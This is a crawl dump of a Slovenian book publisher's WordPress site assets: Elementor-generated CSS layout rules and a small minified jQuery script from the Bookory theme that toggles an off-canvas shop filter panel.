--e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1366px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 0px 1px 0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 1px;}}@media(max-width:1024px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 1px 1px 1px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}}@media(max-width:767px){.elementor-5289 .elementor-element.elementor-element-0feafc9{width:25%;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-44d0b05{width:25%;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-9d90670{width:25%;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-6ed0632{width:25%;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-da94cbb{width:var( --container-widget-width, 129.5px );max-width:129.5px;--container-widget-width:129.5px;--container-widget-flex-grow:0;}}/* Start custom CSS for section, class: .elementor-element-5c1c1fa */.elementor-5289 .elementor-element.elementor-element-5c1c1fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712
body_size: 254
content:
.elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-3100 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-3100 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3100 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-3100 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-3100 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-3100 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-3100 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-3100 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1
body_size: 217
content:
!function(r){"use strict";r(function(){var o=r("body");o.on("click",".filter-toggle",function(o){o.preventDefault(),r("html").toggleClass("off-canvas-active")}),o.on("click",".filter-close, .bookory-overlay-filter",function(o){o.preventDefault(),r("html").toggleClass("off-canvas-active")});var e=r("body .bookory-dropdown-filter");function n(){var o=r(".bookory-canvas-filter-wrap");r("body").hasClass("shop_filter_canvas")||(r(window).width()<1024?(r("#secondary").children().appendTo(".bookory-canvas-filter-wrap"),r(".bookory-dropdown-filter-wrap").children().appendTo(".bookory-canvas-filter-wrap")):(o.children().appendTo("#secondary"),o.children().appendTo(".bookory-dropdown-filter-wrap")))}o.on("click",".filter-toggle-dropdown",function(o){o.preventDefault(),e.toggleClass("active-dropdown").slideToggle()}),r(document).ready(function(){n(),r(window).on("resize",function(){n()})})})}(jQuery);